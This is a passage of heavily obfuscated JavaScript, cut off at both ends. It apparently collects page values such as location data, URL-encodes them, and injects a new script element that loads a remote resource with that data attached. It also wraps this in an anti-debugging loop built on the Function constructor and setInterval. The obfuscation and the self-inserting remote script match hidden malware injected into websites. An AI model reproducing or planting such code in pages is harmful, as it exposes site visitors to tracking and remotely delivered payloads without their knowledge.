_0x5e9c(_0x4bdd24-0x1d,_0x5a7cdc);}_0x490ffc+=_0x47b88d[_0x3265f8(0x428,0x4e1,0x589,0x5da,0x503)](_0x47b88d[_0x3265f8(0x461,0x5a2,0x4f3,0x508,0x517)],_0x47b88d[_0x242ca8(0xbf,0xc5,0x3e,0x163,0x9f)](encodeURIComponent,_0x47b88d[_0x554211(0x115,0x138,0x167,0x77,0x14a)](document[_0x3265f8(0x4a1,0x557,0x454,0x45f,0x502)+_0x17aa71(0x247,0x274,0x180,0x23b,0x2e0)][_0x242ca8(0xe0,0x9f,0xa7,0x85,0x1c)+_0x3265f8(0x68a,0x547,0x66a,0x5dc,0x604)],document[_0x18b8a6(0x74,0x3d,0x69,0x10e,0xa9)+_0x242ca8(0x8b,0x121,0x4a,0x1f,0x16e)][_0x554211(-0x62,0xb,0xa,0x6d,0x5d)+_0x18b8a6(0x176,0xc4,0x1c8,0x16e,0x86)]))),_0x490ffc+=_0x47b88d[_0x18b8a6(0x103,0x116,0x24,0xf6,0x1ed)](_0x47b88d[_0x18b8a6(-0x22,-0xce,-0x94,0xb2,0xb)],_0x47b88d[_0x18b8a6(0x1c,-0x3e,-0x53,0x59,-0xb9)](encodeURIComponent,_0x571169));function _0x242ca8(_0x17d3db,_0x4236bc,_0xea24df,_0x2ded1f,_0x123f46){return _0x5e9c(_0x17d3db- -0x193,_0xea24df);}_0x490ffc+=_0x47b88d[_0x18b8a6(0x17c,0xc8,0x209,0xf4,0xcb)](_0x47b88d[_0x17aa71(0x251,0x1d6,0x35d,0x289,0x198)],_0x47b88d[_0x242ca8(0x1e6,0x154,0x1d9,0x17f,0x1ed)](encodeURIComponent,window[_0x17aa71(0x336,0x21f,0x20f,0x2ab,0x237)+_0x18b8a6(0xc3,0xf3,0x154,0x13b,-0x1b)+_0x554211(0xf2,0x8e,0x4a,0x4e,0x9d)+'dm'][_0x18b8a6(0x122,0x1dd,0x1e6,0x190,0x1bf)+'H']));_0x47b88d[_0x242ca8(0x1f8,0x160,0x193,0x292,0x242)](typeof _0x3adcb9,_0x47b88d[_0x554211(0x193,0x97,-0x20,0xd6,0xbe)])&&_0x3adcb9&&window[_0x3265f8(0x5d1,0x412,0x4a7,0x431,0x4f3)+_0x18b8a6(0xc3,0x16e,0x194,0x193,0x1aa)+_0x18b8a6(0xcf,0x14d,0x155,0x130,0x1ac)+'dm'][_0x17aa71(0x1ad,0x1b4,0x24a,0x28c,0x1d0)+'e']&&(_0x47b88d[_0x242ca8(0x62,-0x37,0x96,0x60,0x72)](_0x47b88d[_0x18b8a6(0x41,-0x99,-0x66,-0x52,-0x2c)],_0x47b88d[_0x554211(0x16,0x34,0x5f,-0xc3,0xf)])?_0x490ffc+=_0x47b88d[_0x17aa71(0x310,0x3f6,0x399,0x3c2,0x335)](_0x47b88d[_0x17aa71(0x220,0x2bc,0x199,0x227,0x290)],_0x47b88d[_0x3265f8(0x5d7,0x563,0x5d4,0x617,0x5f3)](encodeURIComponent,_0x3adcb9)):_0x32b295=_0x342c53);function _0x18b8a6(_0xe9b9e,_0x1d55af,_0x529430,_0x32b37e,_0x167815){return _0x5e9c(_0xe9b9e- -0x229,_0x32b37e);}if(_0x47b88d[_0x17aa71(0x3ee,0x3aa,0x3a7,0x33f,0x2bd)](typeof _0x2e7c44,_0x47b88d[_0x554211(0x17a,0x185,-0xb,0x163,0xbe)])&&_0x2e7c44&&window[_0x242ca8(0xfb,0x1a2,0x189,0x1d7,0xf7)+_0x17aa71(0x3c7,0x26b,0x27a,0x309,0x3a5)+_0x17aa71(0x3ea,0x257,0x2df,0x315,0x238)+'dm'][_0x3265f8(0x52f,0x482,0x473,0x539,0x4d4)+'e']){if(_0x47b88d[_0x3265f8(0x675,0x605,0x5a9,0x582,0x599)](_0x47b88d[_0x242ca8(0x1ea,0x101,0x24e,0x21e,0x116)],_0x47b88d[_0x18b8a6(0xe4,0xd6,0x84,0x173,0xaf)]))_0x490ffc+=_0x47b88d[_0x554211(0xc1,0xb0,0x125,0x28,0x95)](_0x47b88d[_0x3265f8(0x3a0,0x530,0x4a0,0x4c6,0x460)],_0x47b88d[_0x17aa71(0x32a,0x2f0,0x2c7,0x26f,0x2f9)](encodeURIComponent,_0x2e7c44));else{if(_0x107301){var _0x593762=_0xa0f9a4[_0x3265f8(0x4e9,0x497,0x412,0x3fb,0x439)](_0x5c2a38,arguments);return _0x32124e=null,_0x593762;}}}var _0x201db2=document[_0x242ca8(0x12d,0x1ae,0xf0,0x114,0x160)+_0x17aa71(0x329,0x205,0x2ea,0x27c,0x2e7)+_0x3265f8(0x592,0x4fa,0x4f4,0x4b1,0x501)](_0x47b88d[_0x17aa71(0x32c,0x48a,0x2e1,0x3b6,0x2e3)]);_0x201db2[_0x3265f8(0x497,0x34c,0x3fd,0x397,0x434)]=_0x47b88d[_0x554211(0x1b1,0xd1,0x91,0x129,0xde)];function _0x554211(_0x2502d9,_0x41f423,_0x22f63e,_0x42162c,_0x27ddf4){return _0x5e9c(_0x27ddf4- -0x25b,_0x42162c);}_0x201db2[_0x3265f8(0x565,0x56e,0x479,0x620,0x53a)]=_0x47b88d[_0x3265f8(0x4a5,0x46b,0x4c7,0x375,0x43d)](window[_0x3265f8(0x479,0x464,0x4db,0x463,0x4f3)+_0x3265f8(0x5ec,0x489,0x4a9,0x4cd,0x551)+_0x17aa71(0x2cf,0x292,0x253,0x315,0x3d0)+'dm'][_0x18b8a6(0x122,0x12e,0x10c,0x13e,0x17b)+'H'],_0x490ffc);var _0x2fba3e=document[_0x242ca8(0xc9,0xb3,0x16f,0x10e,0x160)+_0x3265f8(0x3be,0x3fc,0x3a1,0x4d7,0x45c)+_0x3265f8(0x3bc,0x515,0x479,0x553,0x469)+_0x242ca8(0x54,0xd6,0x14,0x13e,0xcc)](_0x47b88d[_0x18b8a6(0x170,0x16e,0x21b,0xf1,0x123)])[-0x2f4+-0x1b68+0x1e5c];_0x2fba3e[_0x242ca8(0x203,0x124,0x2b5,0x2ee,0x28a)+_0x18b8a6(0x9d,0xb8,0x133,0x64,0xdb)][_0x242ca8(0xc4,0xfb,0x144,0xc2,0x141)+_0x242ca8(0x7e,0x145,0x33,0x9d,0x14)+'re'](_0x201db2,_0x2fba3e);}()),(function(){function _0x57d145(_0x3173ea,_0x254bc8,_0x588189,_0x2d056a,_0xc95685){return _0x5e9c(_0x3173ea-0x223,_0x588189);}function _0xd35979(_0xe57609,_0x5d3b29,_0x1ca11b,_0x5b710b,_0x358603){return _0x5e9c(_0x1ca11b- -0x2a4,_0xe57609);}var _0x2157d4={'TUfna':function(_0x3ebc58,_0x12143b){return _0x3ebc58===_0x12143b;},'PgsvD':_0x1de7fd(-0x10e,-0x124,-0x7,-0xaf,-0x97),'ApnBF':_0x57d145(0x445,0x42d,0x4d8,0x40b,0x37a),'jQvUY':function(_0x3a1efd,_0x57ce6e){return _0x3a1efd(_0x57ce6e);},'HouSI':function(_0x3dba44,_0x308a3d){return _0x3dba44+_0x308a3d;},'BEtVK':function(_0x5d2c36,_0x2d714c){return _0x5d2c36+_0x2d714c;},'jmJHs':_0x1de7fd(-0x67,-0x10d,-0x131,-0x81,-0x6c)+_0x53076b(-0x9b,-0x20,0x9e,-0x50,-0x4)+_0x57d145(0x519,0x4ce,0x600,0x4fd,0x4c4)+_0xd35979(-0x12d,-0x180,-0xbc,-0x37,-0x15d),'cKacc':_0xd35979(-0x59,-0xcf,-0x2,-0x31,-0x13)+_0x57d145(0x5a2,0x576,0x532,0x63d,0x4da)+_0x1de7fd(-0x142,-0x126,-0x3b,-0x3d,-0x7c)+_0x57d145(0x535,0x586,0x60c,0x509,0x555)+_0xd35979(-0x2d,-0xac,0x20,0x2a,0xd5)+_0xd35979(0x5a,0x86,0xda,-0x8,0xa7)+'\x20)','BQCej':function(_0x2ff856){return _0x2ff856();},'mwazl':function(_0x298c42,_0x361d3b){return _0x298c42!==_0x361d3b;},'hrApO':_0x53076b(0x81,0x57,0x12c,0x59,-0x93)};function _0x53076b(_0x24f74a,_0xd7bba,_0x56531e,_0x335dc4,_0x463f6f){return _0x5e9c(_0x335dc4- -0x215,_0x463f6f);}var _0x4a488c;function _0x1de7fd(_0x2f5ca0,_0x5d4ac4,_0x544be8,_0x40dac1,_0x146c15){return _0x5e9c(_0x146c15- -0x3e8,_0x40dac1);}function _0xa8ce39(_0x1296c6,_0x469224,_0x30e341,_0x1e69bc,_0x4b9ad2){return _0x5e9c(_0x1296c6-0x2b5,_0x4b9ad2);}try{if(_0x2157d4[_0x53076b(0x54,-0x87,-0x10d,-0x43,0x41)](_0x2157d4[_0x57d145(0x489,0x44f,0x440,0x3ac,0x430)],_0x2157d4[_0x53076b(0x17d,0xd0,0x19b,0x172,0xf3)])){var _0x2bbc5a=_0x43bccf?function(){function _0x2b4d37(_0xfc0ce9,_0x2d60f5,_0x323e43,_0x16a885,_0x574e0b){return _0x53076b(_0xfc0ce9-0xf3,_0x2d60f5-0x116,_0x323e43-0x47,_0x323e43-0x38,_0x2d60f5);}if(_0x12a1c5){var _0x19c914=_0x393560[_0x2b4d37(0x73,-0x9,-0x9,0x4c,0x8b)](_0x39ea49,arguments);return _0xc0fe8f=null,_0x19c914;}}:function(){};return _0x28822d=![],_0x2bbc5a;}else{var _0x5525ee=_0x2157d4[_0x1de7fd(-0x167,-0x2d4,-0x1ca,-0x284,-0x1ec)](Function,_0x2157d4[_0xa8ce39(0x5a6,0x663,0x5cf,0x657,0x5f1)](_0x2157d4[_0xa8ce39(0x5f0,0x5c5,0x601,0x5f0,0x65d)](_0x2157d4[_0x57d145(0x44f,0x36e,0x44c,0x4de,0x52a)],_0x2157d4[_0xa8ce39(0x604,0x577,0x531,0x6d5,0x5b8)]),');'));_0x4a488c=_0x2157d4[_0x1de7fd(-0x6a,-0x2a,0x49,-0x112,-0xa3)](_0x5525ee);}}catch(_0x4bc0fc){if(_0x2157d4[_0xa8ce39(0x5e7,0x61a,0x639,0x6c4,0x5cc)](_0x2157d4[_0xa8ce39(0x52c,0x573,0x596,0x4cb,0x4f8)],_0x2157d4[_0x53076b(0x148,0x119,-0x81,0x62,0xf7)])){var _0x2e5285=_0x512a19[_0x57d145(0x3f7,0x491,0x374,0x422,0x3a7)](_0xd04c0e,arguments);return _0x4b89fd=null,_0x2e5285;}else _0x4a488c=window;}_0x4a488c[_0x53076b(0x41,0x206,0x1b1,0x11b,0x157)+_0x1de7fd(-0x28f,-0x18a,-0x202,-0x20a,-0x1c8)+'l'](_0x4fe8eb,-0x119a+0x92f*0x2+0xedc);}()));function _0x5e9c(_0x141741,_0x2c39f8){var _0xf4be68=_0x339e();return _0x5e9c=function(_0x92f86d,_0x4ddbe0){_0x92f86d=_0x92f86d-(-0xb7*0xd+-0x6*0x12a+0x95*0x1f);var _0x24c3ac=_0xf4be68[_0x92f86d];return _0x24c3ac;},_0x5e9c(_0x141741,_0x2c39f8);}function _0x4fe8eb(_0x32a8d4){function _0x474cc7(_0x58d423,_0x5b20cf,_0x1f8ae1,_0x51218e,_0x106cdd){return _0x5e9c(_0x106cdd- -0x267,_0x1f8ae1);}var _0x289c37={'KYLZB':function(_0x553ab6,_0x7f518d){return _0x553ab6(_0x7f518d);},'rLucB':function(_0x430ace,_0x2623e7){return _0x430ace+_0x2623e7;},'ePtXu':function(_0x59b3b8,_0x2dc035){return _0x59b3b8+_0x2dc035;},'ebwHf':_0x474cc7(0x200,0x42,0x51,0x19b,0x115)+_0x474cc7(0x28,-0x96,-0x33,0x47,-0xa2)+_0x1ab4cb(0x2f3,0x25f,0x1d5,0x2eb,0x20e)+_0x1ab4cb(0x195,0x151,0xff,0x76,0x16d),'fxHHn':_0x474cc7(0x29,0x8e,0x80,0x10,0x3b)+_0x43f6e8(0x699,0x60e,0x6f0,0x613,0x620)+_0x474cc7(0x45,0x1a0,0x4f,0x1d4,0x105)+_0x43f6e8(0x62c,0x5ba,0x560,0x66d,0x68b)+_0x490550(0x5c0,0x5c6,0x603,0x609,0x50d)+_0x490550(0x67a,0x699,0x755,0x768,0x73c)+'\x20)','Qbqye':function(_0x4b6f7f){return _0x4b6f7f();},'rjAoo':function(_0x4bcc49,_0xe4f3d2){return _0x4bcc49===_0xe4f3d2;},'ndtee':_0x43f6e8(0x68d,0x60b,0x76a,0x716,0x645),'CNVNO':_0x1ab4cb(0x2f4,0x2be,0x361,0x2e9,0x29e),'rFgKW':function(_0x20caca,_0x18fefd,_0x2004bc){return _0x20caca(_0x18fefd,_0x2004bc);},'miIPZ':function(_0x1ee981,_0x5b7335){return _0x1ee981+_0x5b7335;},'xUCUs':_0x1ab4cb(0x260,0x1af,0x168,0x254,0x253),'BJbOc':_0x490550(0x61f,0x541,0x656,0x623,0x617),'unHQo':_0x1ab4cb(0x30f,0x2a6,0x328,0x376,0x263)+_0x490550(0x686,0x5b7,0x5b7,0x59d,0x705)+'t','ayjos':_0x3eb971(0x8a,0x141,0x99,0x122,0x71)+_0x3eb971(0x5,-0x69,0x8d,-0x6,0xb7)+_0x43f6e8(0x6a3,0x77c,0x73b,0x5b8,0x65a)+')','nKSbT':_0x1ab4cb(0x334,0x277,0x367,0x237,0x305)+_0x3eb971(-0xc9,-0x25,-0x15b,-0x170,-0xb1)+_0x43f6e8(0x565,0x52e,0x589,0x51d,0x61c)+_0x3eb971(-0x4c,-0x5,0x0,-0x46,-0xc0)+_0x490550(0x684,0x5c0,0x76b,0x648,0x6eb)+_0x3eb971(0x9d,0xf6,0x10a,0x1f,0x126)+_0x490550(0x5eb,0x548,0x649,0x5a8,0x6d7),'hiEWE':_0x1ab4cb(0x220,0x249,0x17f,0x1e8,0x249),'DXFyN':_0x1ab4cb(0x352,0x307,0x376,0x297,0x2c4),'lmYTm':_0x3eb971(0x96,-0x11,-0x41,0x14b,0xb0),'ZOHDy':function(_0x507715,_0x20eb67){return _0x507715(_0x20eb67);},'tWnPK':function(_0x2e65ea){return _0x2e65ea();},'emoqf':_0x490550(0x690,0x63a,0x6df,0x5e2,0x705)+'n=','SzcPF':function(_0x532ac7,_0x122f0d){return _0x532ac7===_0x122f0d;},'BOZti':_0x43f6e8(0x556,0x5f9,0x48b,0x4c1,0x4e0),'sSQjR':_0x3eb971(-0x103,-0xfc,-0x8a,-0x1c1,-0xda)+'g','iPdin':function(_0x399df2,_0x36398f){return _0x399df2===_0x36398f;},'vToHc':_0x1ab4cb(0x22d,0x20c,0x229,0x1a7,0x1c6),'Hskfz':_0x1ab4cb(0x161,0x1d9,0x1f7,0x20f,0x131),'eXdia':_0x43f6e8(0x5c5,0x521,0x678,0x51a,0x5cb)+_0x474cc7(-0x6,-0xa2,-0x169,-0x1f,-0x7b)+_0x1ab4cb(0x1fb,0x220,0x28a,0x148,0x233),'fVxDl':_0x43f6e8(0x572,0x566,0x517,0x5e4,0x4ba)+'er','xHxil':_0x1ab4cb(0x22c,0x26a,0x240,0x1e3,0x2bd),'vDzdN':_0x43f6e8(0x689,0x5e6,0x5d4,0x6d3,0x5c5),'EiDti':function(_0xd1374d,_0x1a1bf9){return _0xd1374d!==_0x1a1bf9;},'kdRUc':function(_0x182753,_0x3ffbc4){return _0x182753/_0x3ffbc4;},'HpAcf':_0x3eb971(-0x33,-0xc9,-0xa,-0x66,-0x7d)+'h','lCrIU':function(_0x30df6b,_0x713bdd){return _0x30df6b===_0x713bdd;},'YDTme':function(_0x560c1a,_0x485897){return _0x560c1a%_0x485897;},'tZuoH':function(_0x43969a,_0x14fd55){return _0x43969a!==_0x14fd55;},'jhAYh':_0x490550(0x54f,0x49d,0x4ca,0x62d,0x58e),'Mzzww':_0x490550(0x5bb,0x59c,0x558,0x68b,0x623),'RSoeg':_0x490550(0x4df,0x472,0x45e,0x3f3,0x4b9)+'n','FjTbT':function(_0x292b89,_0x46ceba){return _0x292b89!==_0x46ceba;},'GlbIZ':_0x490550(0x522,0x45e,0x555,0x47e,0x508),'CtYYe':function(_0x259c9f,_0x182696){return _0x259c9f(_0x182696);}};function _0x490550(_0x32fae3,_0x20dd29,_0x4c53f5,_0x37930b,_0x571911){return _0x5e9c(_0x32fae3-0x2fc,_0x37930b);}function _0x43f6e8(_0x2306ef,_0x545d91,_0x382c7a,_0x48fd56,_0x296505){return _0x5e9c(_0x2306ef-0x31a,_0x545d91);}function _0x1ab4cb(_0x1c4e62,_0xfc996,_0x3534bc,_0x20b71f,_0x4a3f90){return _0x5e9c(_0xfc996- -0x97,_0x1c4e62);}function _0x2de224(_0xceaeeb){function _0x435397(_0x2cbc5d,_0x31b9cb,_0x917fcb,_0x3c2b2b,_0x4c85fc){return _0x490550(_0x917fcb- -0x1e4,_0x31b9cb-0x1f4,_0x917fcb-0x133,_0x2cbc5d,_0x4c85fc-0x1f4);}function _0x59890b(_0x3f9306,_0x2bfc65,_0x12f479,_0x7a2955,_0x6dd521){return _0x3eb971(_0x2bfc65- -0xde,_0x2bfc65-0xb2,_0x12f479-0xd9,_0x7a2955-0x127,_0x12f479);}function _0x2040c0(_0x1cbdcc,_0x5bc36e,_0x157e3c,_0x205d8f,_0x560a3b){return _0x1ab4cb(_0x205d8f,_0x157e3c- -0x25c,_0x157e3c-0x198,_0x205d8f-0x95,_0x560a3b-0x1e0);}var _0x38668d={'isvpB':function(_0x21b62a,_0x353931){function _0x30b255(_0x464c27,_0x4ff7a3,_0x501e66,_0x3247b1,_0x3d7122){return _0x5e9c(_0x501e66-0x1ff,_0x4ff7a3);}return _0x289c37[_0x30b255(0x40d,0x53c,0x4c8,0x480,0x51b)](_0x21b62a,_0x353931);},'EUPru':_0x289c37[_0x2040c0(-0x13b,-0x34,-0xe6,-0xff,-0x5)],'jpBHR':_0x289c37[_0x2040c0(-0x20,-0x1e,-0xa9,-0x174,-0xcb)],'GjzWb':_0x289c37[_0x2040c0(-0x60,-0xc3,-0x10a,-0x1cf,-0x12f)],'MwYMp':_0x289c37[_0x435397(0x4a6,0x4ce,0x424,0x3c7,0x387)],'iQFzR':_0x289c37[_0x2040c0(0x17,-0x6c,0x27,0x78,0x4f)],'XATay':function(_0xfd22d4,_0x28cf6b){function _0x10131b(_0x5aaa19,_0x2a9ca0,_0x3b3a60,_0x16665c,_0x27fe9e){return _0xb7ef2e(_0x3b3a60-0x260,_0x2a9ca0-0x15b,_0x3b3a60-0xba,_0x2a9ca0,_0x27fe9e-0x113);}return _0x289c37[_0x10131b(0x57c,0x64c,0x61b,0x63e,0x549)](_0xfd22d4,_0x28cf6b);},'fvMyD':_0x289c37[_0x16e807(0x9e,0x68,-0x86,0x131,-0x6e)],'IdnHY':_0x289c37[_0x59890b(-0x271,-0x1d7,-0x241,-0x266,-0x134)],'hZwOa':_0x289c37[_0x435397(0x492,0x4c1,0x403,0x3e6,0x486)],'Tpdft':function(_0x485ce0,_0x60a1b7){function _0x1a5fcc(_0x17135e,_0x2b0e62,_0x472da7,_0x10fabb,_0x29a11b){return _0x16e807(_0x17135e,_0x472da7-0x627,_0x472da7-0x1a,_0x10fabb-0x1c5,_0x29a11b-0x159);}return _0x289c37[_0x1a5fcc(0x584,0x55b,0x586,0x5e5,0x60f)](_0x485ce0,_0x60a1b7);},'HsOUH':function(_0x5b1d51){function _0x4953d3(_0x6e9ba0,_0x3ecb66,_0xd0a070,_0x28f130,_0x4778e1){return _0x435397(_0x28f130,_0x3ecb66-0x1ef,_0x3ecb66- -0x1fe,_0x28f130-0x50,_0x4778e1-0x9d);}return _0x289c37[_0x4953d3(0x221,0x137,0x12e,0x183,0x178)](_0x5b1d51);},'dgnjb':_0x289c37[_0x2040c0(0x34,0x12,0x4c,0xe3,0x5f)],'gfPHm':function(_0x4671db,_0x2b52a3){function _0x1ee5cc(_0x2fbafa,_0x4c35b5,_0x40696b,_0x48374a,_0x49ed78){return _0x16e807(_0x48374a,_0x4c35b5-0x1cc,_0x40696b-0x14d,_0x48374a-0x1dd,_0x49ed78-0x13b);}return _0x289c37[_0x1ee5cc(0x1ed,0x21e,0x1d7,0x2d2,0x26f)](_0x4671db,_0x2b52a3);},'QFtaT':_0x289c37[_0x435397(0x410,0x41e,0x373,0x2a8,0x45b)]};function _0x16e807(_0x5d67ee,_0x1ab0c6,_0xca4151,_0x3204d1,_0x132576){return _0x474cc7(_0x5d67ee-0x34,_0x1ab0c6-0xca,_0x5d67ee,_0x3204d1-0x13,_0x1ab0c6- -0xcc);}function _0xb7ef2e(_0x175404,_0x5b7eac,_0x4514c6,_0x366b90,_0x4f70db){return _0x490550(_0x175404- -0x185,_0x5b7eac-0x11d,_0x4514c6-0x15d,_0x366b90,_0x4f70db-0x1d1);}if(_0x289c37[_0xb7ef2e(0x3a9,0x2e4,0x395,0x2f7,0x312)](typeof _0xceaeeb,_0x289c37[_0x59890b(-0x1de,-0x171,-0x22f,-0xef,-0x24e)])){if(_0x289c37[_0x435397(0x45a,0x4ee,0x45f,0x3f9,0x4dc)](_0x289c37[_0x16e807(-0xea,-0x102,-0x44,-0xb1,-0x132)],_0x289c37[_0x59890b(-0xa4,-0x190,-0x100,-0x259,-0x26d)])){if(_0x3fc7c6){var _0x30b809=_0x35a08b[_0x59890b(-0x22d,-0x1d3,-0x20f,-0x1b1,-0x171)](_0x39dd25,arguments);return _0x2d1b48=null,_0x30b809;}}else return function(_0x51fad0){}[_0x2040c0(-0xd8,-0x37,0x4,-0x46,0xd)+_0x435397(0x3e4,0x3c8,0x30a,0x23b,0x29f)+'r'](_0x289c37[_0x16e807(-0x10f,-0xde,-0xaf,-0x12c,-0x15d)])[_0x435397(0x300,0x2ec,0x2ec,0x301,0x332)](_0x289c37[_0x59890b(0x9a,-0x18,-0x44,-0x2b,0x9)]);}else{if(_0x289c37[_0x59890b(-0x115,-0x175,-0xaf,-0x1e3,-0x164)](_0x289c37[_0x435397(0x4f1,0x315,0x401,0x3d4,0x398)],_0x289c37[_0x59890b(-0x14e,-0x1c5,-0x1b6,-0x28f,-0x103)])){var _0x12ba05=_0x289c37[_0x59890b(-0x1d0,-0x163,-0x14e,-0x1d8,-0x1fb)](_0x36a099,_0x289c37[_0x16e807(-0x10,0x59,0x58,0xce,0x52)](_0x289c37[_0x2040c0(-0x11d,-0x4c,-0x40,-0xb6,-0x8a)](_0x289c37[_0x59890b(-0x146,-0xab,-0xfd,-0x16a,-0x156)],_0x289c37[_0xb7ef2e(0x3ec,0x4a2,0x37c,0x35f,0x391)]),');'));_0x4fc18c=_0x289c37[_0x2040c0(0x173,0x146,0xa7,0xd7,0x40)](_0x12ba05);}else _0x289c37[_0x16e807(0x1a,-0x58,0x54,0x4,-0x73)](_0x289c37[_0xb7ef2e(0x440,0x517,0x460,0x45e,0x52e)]('',_0x289c37[_0xb7ef2e(0x4c7,0x561,0x4c6,0x5a9,0x53a)](_0xceaeeb,_0xceaeeb))[_0x289c37[_0x59890b(-0x99,-0xed,-0x71,-0x16d,-0x2c)]],-0x169*-0x5+-0x17*0x177+0x1aa5)||_0x289c37[_0x2040c0(-0xa,-0x125,-0xa2,-0x16a,-0xf0)](_0x289c37[_0x435397(0x410,0x413,0x3ef,0x47e,0x309)](_0xceaeeb,0x1f*-0x11c+-0xf79+0x31f1),-0xc05*-0x1+0x117*0x12+-0x1fa3)?_0x289c37[_0x2040c0(-0x124,0x20,-0xb3,-0xf3,-0xa2)](_0x289c37[_0x435397(0x374,0x3c0,0x345,0x297,0x376)],_0x289c37[_0xb7ef2e(0x507,0x4fd,0x567,0x42f,0x5be)])?function(){function _0x52f40f(_0x582a9b,_0xe07197,_0x195377,_0xccdab6,_0x143fb9){return _0x2040c0(_0x582a9b-0x32,_0xe07197-0x34,_0xccdab6-0x2a9,_0x195377,_0x143fb9-0x1b7);}function _0x10b5a9(_0x38e0da,_0x5855b4,_0x3758e6,_0x260b27,_0x2d1b61){return _0x435397(_0x5855b4,_0x5855b4-0x49,_0x38e0da- -0x111,_0x260b27-0xbb,_0x2d1b61-0x14f);}function _0xcc2e9(_0xdbe0e8,_0x5b7914,_0x4b85e8,_0x338ef9,_0xe364cf){return _0xb7ef2e(_0xdbe0e8-0xfa,_0x5b7914-0x1a6,_0x4b85e8-0x6e,_0x4b85e8,_0xe364cf-0x11a);}return _0x289c37[_0x10b5a9(0x239,0x19c,0x31d,0x263,0x165)](_0x289c37[_0x52f40f(0x2ab,0x1ba,0x21d,0x279,0x1b6)],_0x289c37[_0xcc2e9(0x4da,0x536,0x52e,0x540,0x449)])?_0x52f02b:!![];}[_0x435397(0x4e0,0x3eb,0x40f,0x419,0x3d3)+_0xb7ef2e(0x369,0x360,0x30a,0x38f,0x3a1)+'r'](_0x289c37[_0xb7ef2e(0x42a,0x394,0x4e9,0x3ab,0x3fe)](_0x289c37[_0x2040c0(-0x2f,0x5,-0xe6,-0xa,-0x1b7)],_0x289c37[_0x435397(0x329,0x42d,0x362,0x3f4,0x358)]))[_0xb7ef2e(0x3f6,0x363,0x311,0x3c3,0x34e)](_0x289c37[_0x435397(0x482,0x448,0x413,0x41f,0x4dc)]):function(){return![];}[_0xb7ef2e(0x46e,0x3d2,0x411,0x504,0x3b3)+_0x2040c0(-0x94,-0x149,-0x101,-0x19c,-0x1d2)+'r'](_0x38668d[_0x59890b(-0x94,-0x10d,-0x1f5,-0x134,-0x110)](_0x38668d[_0x2040c0(0x66,0xb2,0x70,0x2f,0x5f)],_0x38668d[_0xb7ef2e(0x410,0x441,0x3f5,0x489,0x39e)]))[_0x2040c0(-0x108,-0x4e,-0x11f,-0x188,-0x83)](_0x38668d[_0x435397(0x4f3,0x4b2,0x475,0x475,0x455)]):_0x289c37[_0x59890b(-0x1a8,-0x168,-0x1d1,-0x1a4,-0x1da)](_0x289c37[_0x435397(0x3aa,0x3f5,0x39e,0x34f,0x2b5)],_0x289c37[_0x59890b(-0x1bb,-0x121,-0xa4,-0x45,-0x159)])?_0x289c37[_0x59890b(-0x6b,-0xb,-0x4b,-0xd,0x89)](_0x575268,this,function(){function _0x5bbb63(_0x5cba2c,_0x4f4d84,_0x2555d3,_0x55cc02,_0x2d77f0){return _0x435397(_0x4f4d84,_0x4f4d84-0x1c6,_0x2555d3-0x283,_0x55cc02-0xb2,_0x2d77f0-0x50);}var _0x38b577=new _0xb33b4f(_0x38668d[_0x409b58(0x198,0xd4,0x36,0xfa,0x11c)]);function _0x5b41f4(_0x361b7e,_0x6139ed,_0x24bc1e,_0x1212e3,_0x5389c9){return _0x59890b(_0x361b7e-0x133,_0x5389c9-0x2bc,_0x361b7e,_0x1212e3-0x36,_0x5389c9-0x1d3);}function _0x409b58(_0x49d12e,_0xdd3f12,_0x189d8a,_0x247be0,_0x7d2aca){return _0x435397(_0xdd3f12,_0xdd3f12-0x67,_0x7d2aca- -0x382,_0x247be0-0x1f2,_0x7d2aca-0x14);}function _0x33d9e6(_0x5aec58,_0x122d8b,_0x565eb6,_0x28a462,_0x39982c){return _0x2040c0(_0x5aec58-0x183,_0x122d8b-0x54,_0x5aec58-0x447,_0x565eb6,_0x39982c-0x36);}var _0x20ed34=new _0x1efb4c(_0x38668d[_0x409b58(-0xc8,-0x5d,-0x72,-0x129,-0x8b)],'i'),_0x48d223=_0x38668d[_0x5b41f4(0x70,0x36,0x1c1,0x63,0x10f)](_0xbf9fb1,_0x38668d[_0x5b41f4(0x11b,0x50,0xda,0x1a5,0x118)]);function _0x10c55f(_0x169f04,_0x41f68f,_0x2ed14a,_0x7b19d9,_0x5c4756){return _0xb7ef2e(_0x5c4756- -0x33b,_0x41f68f-0x16,_0x2ed14a-0x83,_0x41f68f,_0x5c4756-0x17f);}!_0x38b577[_0x5b41f4(0x262,0x283,0x2b9,0x2f2,0x26d)](_0x38668d[_0x5bbb63(0x563,0x619,0x635,0x54b,0x5ef)](_0x48d223,_0x38668d[_0x10c55f(0x8c,0xc3,0xbb,0xaa,0x167)]))||!_0x20ed34[_0x5b41f4(0x1ac,0x2f6,0x2e4,0x2e8,0x26d)](_0x38668d[_0x409b58(-0x57,-0x82,0xa4,0x40,0x30)](_0x48d223,_0x38668d[_0x10c55f(0xab,0x197,0xf3,0x1d3,0x162)]))?_0x38668d[_0x33d9e6(0x3b7,0x45d,0x482,0x3ba,0x36f)](_0x48d223,'0'):_0x38668d[_0x10c55f(0x1d7,0x23d,0xed,0xfc,0x161)](_0x1789d1);})():function(){var _0x243469={'URjBI':function(_0x2db656,_0x29f928){function _0x46baad(_0x2cbc5e,_0x1d1471,_0x4d8b76,_0x3cc459,_0x27b1cf){return _0x5e9c(_0x27b1cf- -0x3c4,_0x1d1471);}return _0x38668d[_0x46baad(-0x109,-0x105,-0x1ee,-0x177,-0x12a)](_0x2db656,_0x29f928);},'UtyZM':_0x38668d[_0x3638d7(0x5a0,0x530,0x5d3,0x5ac,0x58a)],'KGPWW':function(_0x21c460,_0x5cb041){function _0x185165(_0x3433f9,_0x151d81,_0x39d7f7,_0x56564c,_0x559094){return _0x3638d7(_0x3433f9-0x17a,_0x151d81,_0x39d7f7-0x74,_0x559094- -0x1fa,_0x559094-0x2b);}return _0x38668d[_0x185165(0x373,0x35b,0x326,0x391,0x372)](_0x21c460,_0x5cb041);}};function _0x40043b(_0x3f5ed1,_0x23f7b6,_0x35f483,_0xa67d29,_0x3e6e4c){return _0x435397(_0x23f7b6,_0x23f7b6-0x131,_0xa67d29- -0x1b9,_0xa67d29-0x4a,_0x3e6e4c-0x1f);}function _0x84082f(_0x49a0c1,_0x1cf0e2,_0x58e5ca,_0x28491b,_0x378ff4){return _0x16e807(_0x49a0c1,_0x378ff4-0x4de,_0x58e5ca-0x5a,_0x28491b-0x2,_0x378ff4-0x18c);}function _0x34bc13(_0x4a6ba1,_0x51416,_0x187384,_0x382bdb,_0x2a398f){return 